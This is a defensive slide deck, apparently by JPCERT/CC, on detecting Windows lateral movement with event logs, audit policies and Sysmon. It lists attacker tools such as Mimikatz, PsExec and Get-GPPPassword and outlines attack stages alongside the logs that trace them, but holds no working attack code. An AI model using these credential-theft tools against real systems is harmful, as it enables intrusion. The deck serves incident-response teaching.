#### **Detecting Lateral Movement through Tracking Event Logs**

Tools and commands that were used in actual attacks were analyzed.

- —49 different tools that were frequently used in attack behaviors were selected.
  - Approx. 1/3 were **legitimate Windows tools**.
- Each of them was tested on a virtual network, and their execution "logs" were recorded.

# In most cases, additional tweaks were necessary to obtain enough records.

#### **Research Report**

#### Research report is available on JPCERT/CC website.

- https://www.jpcert.or.jp/english/ pub/sr/ir\_research.html
- English/Japanese
- First published in 2016
- Updated version 2017 available in Japanese
  - English version coming in December



Japan Computer Emergency Response Team Coordination Center

#### **Research Report**

#### The report shows some important aspects for tracing each tool.

| <b>ツール分析結果シート</b> レポート分                                                                                | がイツール− | -覧 ダウンロード                                |            |                                         | Search 検索                                                                                                    |
|----------------------------------------------------------------------------------------------------|--------|------------------------------------------|------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|
| へ<br>このサイトについて<br>コマンド実行                                                                               | R      | eport scree                              | nsho       | ot in Japanes                           | se; English version coming soon.                                                                                                    |
| PsExec                                                                                                 | イベン    | トログ<br>                                  |            |                                         |                                                                                                    |
| schtasks                                                                                               | #      | ログ                                       | イベン<br>トID | タスクのカテゴリ                                | イベント内容                                                                                                    |
| wmiexec.vbs<br>BeginX<br>WinRM<br>WinRS<br>BITS<br>パスワード、ハッシュの入手                                       | 1      | セキュリティ                                   | 5145       | 詳細なファイル共有                               | クライアントに必要なアクセスを付与できるかどうかについて、ネットワーク共有オブジェクトがチェッ<br>クされました。<br>・共有情報 > 共有名: 共有名 (\\*\ADMIN\$)<br>・サブジェクト > セキュリティID/アカウント名/アカウント ドメイン: 実行したユーザーSID/アカウ<br>ント名/ドメイン<br>・共有情報 > 共有パス: 共有のパス (\??\C\Windows)<br>・共有情報 > 相対ターゲット名: 共有パスからの相対ターゲット名 (PSEXESVC.exe)<br>・アクセス要求情報 > アクセス: 要求された権限 (WriteData または AddFile, AppendDataを含む) |
| PWDump7<br>PWDumpX<br>Quarks PwDump<br>Mimikatz (バスワードハッシュ入手<br>Isadump::sam)<br>Mimikatz (バスワードハッシュ入手 | 2      | Microsoft-Windows-<br>Sysmon/Operational | 1          | Process Create (rule:<br>ProcessCreate) | Process Create.  ParentImage: 親プロセスの実行ファイル (C:\Windows\system32\services.exe)  CommandLine: 実行コマンドのコマンドライン  ParentCommandLine: 親プロセスのコマンドライン (C:\Windows\system32\services.exe)  UtcTime: プロセス実行日時 (UTC)  ProcessGuid/ProcessId: プロセスID  User: 実行ユーザー (NT AUTHORITY\SYSTEM)  Image: 実行ファイルのバス (C:\Windows\PSEXESVC.exe)          |

Japan Computer Emergency Response Team Coordination Center

## Windows Event Logs —Default <u>and</u> additional logs

- Registry
- Cache for performance improvements
- File System Activities
- File/Folder Access Histories
   Network Traffic

Copyright ©2017 JPCERT/CC All rights reserved.

49

# Event Logs were the most useful among the entities.



Japan Computer Emergency Response Team Coorclination Center JPCERT

# Event Logs were the most useful among the entities.



There were some other useful information.



## Event Logs were the most useful among the entities.



There were some other useful information.



JPCERT CC<sup>®</sup>

| 1 | <b>Overview of APT Incident and<br/>Lateral Movement</b> |
|---|----------------------------------------------------------|
| 2 | Tools Used by Attackers for<br>Lateral Movement          |
| 3 | Tracing Attacks                                          |
| 4 | Analysis of Tools Used by<br>Attackers                   |

Japan Computer Emergency Response Team Coordination Center

#### **Analysis of Tools Used by Attackers**

# Additional settings are needed to record tools execution.

- Additional settings makes difference in amount of evidences that may be obtained.
  - Without those additional settings, evidences obtained from the compromised hosts may not be enough.

JPCERI

#### **Example: Get-GPPPassword.ps1**

- Is a PowerShell script published on GitHub.
- Obtains plain text passwords stored on Group Policy settings.
  - Passwords can be stored when an update for MS14-025 is not applied.



### The following slides assume execution of the PowerShell scripts.

#### An example case of attack procedures.

- 1. Create an Access Path
- 2. Investigate the Network
- 3. Permit Script Execution
- 4. Download the Script
- 5. Execute the Script
- 6. Remove Evidences

Install remote access and/or other tools. (Out of scope of this session)

Necessary information, such as AD domain names and domain controller FQDN, are obtained.

🔦 wiz Safe

Internet Initiative Japan

JPCERT

Permit PowerShell script execution (which is disabled by default).

Download the script to execute.

Execute the downloaded script.

Remove evidences of compromises.

#### What Do We Want to Know About the Attacks...?



Japan Computer Emergency Response Team Coordination Center

An example case of attack procedures.

- 1. Create an Access Path
- 2. Investigate the Network
- 3. Permit Script Execution
- 4. Download the Script
- 5. Execute the Script
- 6. Remove Evidences

(Out of scope of this session)

Investigate compromised accounts and executed commands using Audit Policies

🔦 wiz Safe

Internet Initiative Japan

JPCER

Trace change on settings from PowerShell execution and registry modification histories

Find script downloads from the network traffic logs

Trace execution history from PowerShell and command execution histories

Prepare not to lose trace logs even when attackers remove them from compromised hosts

An example case of attack procedures.

- 1. Create an Access Path
- 2. Investigate the Network
- 3. Permit Script Execution
- 4. Download the Script
- 5. Execute the Script
- 6. Remove Evidences

(Out of scope of this session)

Investigate compromised accounts and executed commands using Audit Policies

🔦 wiz Safe

Internet Initiative Japan

JPCER

Trace change on settings from PowerShell execution and registry modification histories

Find script downloads from the network traffic logs

Trace execution history from PowerShell and command execution histories

Prepare not to lose trace logs even when attackers remove them from compromised hosts

Japan Computer Emergency Response Team Coordination Center

#### **Audit Policies**

# Options available on Windows by default. One of the places to get started.

- With default settings, not many events are actually audited.
  - Resulting in lack of evidences for tracing the attacks.



| File Action View Help                                                                                                    |                                                                                                    |                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|
| 🗢 🔿 📶 🔂 🖬                                                                                                    |                                                                                                    |                                                                    |
| Application Control Policies     Service Directory (T     Service Directory (T     Advanced Audit Policies     Advanced Audit Policy Configuration     Advanced Audit Policy     Audit Policies     Audit Policies     Audit Policies     Audit Policies     Audit Policies     Audit Policy     Detailed Tracking     Audit Policy Configuration     Audit Policy Configuration     Audit Policy     Detailed Tracking     Audit Policy     Detailed Tracking     Audit Policy     Policy Change     Audit Policy     Audit Policy     Audit     Audit Policy     Audit Policy     Audit Policy     Audit Policy     Audit Policy     Audit Policy     Audit Policy     Audit Policy     Audit Policy     Audit Policy     Audit Policy     Audit Policy     Audit Policy     Audit Policy     Audit Policy     Audit Policy     Audit     Audit Policy     Audit     Audit     Audit     Audit     Audit     Audit     Audit     Audit     Audit     Audit     Audit     Audit     Audit     Audit     A | Subcategory<br>Audit Credential Validation<br>Audit Keberos Authentication Service<br>Audit Keberos Service Ticket Operations<br>Audit Other Account Logon Events | Audit Events<br>Not Configured<br>Not Configured<br>Not Configured |
| < >                                                                                                    |                                                                                                    |                                                                    |

JPCERT

**JPGER** 

#### Sysmon

A software that is a part of Windows Sysinternals. — https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon

The software is publicly available on the webpage above.

| 🛃 Ev     | rent Vie | wer        |        |                             |     |             |                  |                       |                |             |              |         |                                        |      |
|----------|----------|------------|--------|-----------------------------|-----|-------------|------------------|-----------------------|----------------|-------------|--------------|---------|----------------------------------------|------|
| File     | Action   | ۱ <b>۱</b> | /iew   | Help                        |     |             |                  |                       |                |             |              |         |                                        |      |
| <b>(</b> | ) 🖄      | :4         | ?      |                             |     |             |                  |                       |                |             |              |         |                                        |      |
|          | >        |            | Storag | geSpaces-Management ^       | Оре | erationa    | l Nu             | umber of              | events: 1,745  | (!) New eve | ents availab | le      |                                        |      |
|          | >        |            | Storag | geSpaces-SpaceManage<br>iag | Lev | /el         | 1                | Date and              | Time           | Source      | Event ID     | Task (  | Category                               | ^    |
|          | Ś        |            | Store  |                             | 1   | Information | tion             | 10/24/201             | 7 5:17:32 PM   | Sysmon      | 1            | Proce   | ess Create (rule: ProcessCreate)       |      |
|          | >        |            | StorP  | ort                         | 1   | Informa     | tion             | 10/24/20              | 7 5:17:32 PM   | Sysmon      | 1            | Proce   | ess Create (rule: ProcessCreate)       |      |
|          | ~        | <b>-</b>   | Sysm   | on                          | 1   | Information | tion             | 10/24/201             | 7 5:17:26 PM   | Sysmon      | 5            | Proce   | ess terminated (rule: ProcessTerminate | 2) v |
|          |          |            | 0      | perational                  |     |             |                  |                       |                |             |              |         |                                        |      |
|          | >        |            | Syster | mSettingsThreshold          | Eve | ent 1, Sys  | mon              |                       |                |             |              |         |                                        | ×    |
|          | >        | 1          | TaskS  | cheduler                    | G   | eneral      | Detai            | ils                   |                |             |              |         |                                        |      |
|          | >        |            | TCPIP  | )                           |     |             | Dettai           |                       |                |             |              |         |                                        |      |
|          | >        |            | Termi  | inalServices-ClientActiv    |     | Process     | Creat            | ter                   |                |             |              |         |                                        |      |
|          | >        |            | Termi  | inalServices-ClientUSBD     |     | UtcTim      | e: 201           | 7-10-24 0             | 8:17:32.938    |             |              |         |                                        |      |
|          | >        |            | Termi  | inalServices-LocalSessio    |     | Process     | Guid:            | {844a185              | 7-f71c-59ee-0  | 000-00101   | ca16400}     |         |                                        |      |
|          | >        |            | Termi  | inalServices-PnPDevices     |     | Process     | ld: 44           | 88                    |                | _           |              |         |                                        |      |
|          | >        |            | Termi  | inalServices-Printers       |     | Image:      | C:\Wi            | Indows\S              | /stem32\Wind   | lowsPower   | Shell\v1.0\  | powers  | shell.exe                              |      |
|          | >        |            | Termi  | inalServices-RemoteCor      |     | Current     | Direct           | tory: C:\U            | sers\testuser\ | 152\wind    | owsPowers    | nell\vi | .o\powersnell.exe                      |      |
|          | >        |            | Termi  | inalServices-ServerUSBD     |     | User: TE    | STNE             | T\testuse             | r              |             |              |         |                                        |      |
|          | >        |            | Time   | -Service                    |     | LogonG      | iuid: {          | 844a1857              | -ac9e-59ee-00  | 00-0020cc   | 720300}      |         |                                        |      |
|          | >        |            | TZSyr  | nc                          |     | Logonic     | 1: 0x31          | 72CC                  |                |             |              |         |                                        |      |
|          | >        |            | TZUti  | 1                           |     | Iermina     | alSess<br>d avai | ionid: 1<br>I: Medium |                |             |              |         |                                        |      |
|          | >        |            | UAC    |                             |     | Hashes      | SHA1             | 1=AE8B80              | AE4D2D3B4A     | B6A28CC7    | 01EB4D888    | E4EC7A  | AD.                                    |      |
|          | >        |            | UAC-   | FileVirtualization          |     | ParentP     | roces            | sGuid: {8             | 4a1857-aca1-   | 59ee-0000   | -001076220   | 400}    | -                                      |      |
|          | >        |            | UI-Se  | arch                        |     | ParentP     | roces            | isld: 3416            |                |             |              |         |                                        |      |
|          | >        |            | Unive  | ersalTelemetryClient        |     | Parentlr    | mage:            | : C:\Wind             | ows\explorer.  | exe         |              |         |                                        |      |
|          | >        |            | User ( | Control Panel               |     | ParentC     | omm              | handLine:             | C:\Windows\    | Explorer.EX | (E           |         |                                        |      |
|          | >        |            | User [ | Device Registration         |     |             |                  |                       |                |             |              |         |                                        |      |
|          | >        |            | User F | Profile Service             |     | Log Nan     | ne:              | Mi                    | crosoft-Windo  | ows-Sysmo   | on/Operatio  | onal    |                                        |      |
|          | >        |            | User-I | Loader                      | 1   | Source:     |                  | Sys                   | mon            |             | Logged       |         | 10/24/2017 5:17:32 PM                  |      |
|          | >        |            | UserP  | 'np                         |     | Event ID:   |                  | 1                     |                |             | Task Ca      | teaory: | Process Create (rule: ProcessCreate    |      |
|          | >        |            | VDRV   | ROOT                        |     | Level       |                  | Inf                   | ormation       |             | Kenwor       | de:     |                                        |      |
|          | >        |            | Verify | HardwareSecurity            |     | Level:      |                  | ini                   | ormation       |             | Reywon       | us.     |                                        |      |

Japan Computer Emergency Response Team Coordination Center

JPGER 1

#### Sysmon

A software that is a part of Windows Sysinternals. — https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon

The software is publicly available on the webpage above.

#### Information logged are shown below (based on version 6.10, released on May 2017)



#### **Advantages of Log Analysis**

# If logs are preserved: Evidences that cannot be recovered afterwards are recorded.

If there is a case where the tool creates a temporary file:

When searching on the disk...

The file may be removed from the disk and cannot be recovered.

When running forensics...

"The file was created" in some ways, but not sure about exactly what was in the file From logs...

### Applications and command lines

used for creating files may be recovered.

JPCER

#### **Appropriate Configurations**

- Not a smart idea
  - "We have no idea about which logs we should keep.
     Simply just keep every single log"
    - If "take everything and filter out later" is the policy, it is okay to keep everything.
- By default, old logs are overwritten when a log reaches its maximum size.
  - Domain Controller: 128MB
  - Others: 20MB

| Maximum log size ( KB ):                                             | 20480 粪                     |  |  |  |
|----------------------------------------------------------------------|-----------------------------|--|--|--|
| When maximum event log size is reached:                              |                             |  |  |  |
| <ul> <li>Overwrite events as needed (oldest events first)</li> </ul> |                             |  |  |  |
| O Archive the log when ful                                           | ll, do not overwrite events |  |  |  |
| ○ Do not overwrite events                                            | ( Clear logs manually )     |  |  |  |

Internet Initiative Japan

JPCER

🔊 wiz Safe

Important evidences might get buried without appropriate configurations.

- Logs for several weeks are stored *without* additional settings, but does not contain enough evidences
- Logs may be overwritten within few hours with improperly configured additional settings

Swiz Safe

JPCERT CC

#### **Useful Events ("Security" Events)**

#### Events that were "useful":



#### **Useful Events (Windows Standard Events)**

#### The following events are recorded by default and were useful:

